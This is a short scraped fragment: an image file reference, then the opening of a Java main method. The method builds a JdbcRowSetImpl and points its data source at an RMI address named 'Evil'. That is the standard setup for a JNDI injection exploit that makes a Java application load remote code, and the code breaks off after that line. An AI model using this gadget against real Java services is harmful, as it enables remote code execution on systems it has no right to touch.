| public static void main(String[] args) throws Exception { JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl(); jdbcRowSet.setDataSourceName("rmi://127.0.0.1:1099/Evil");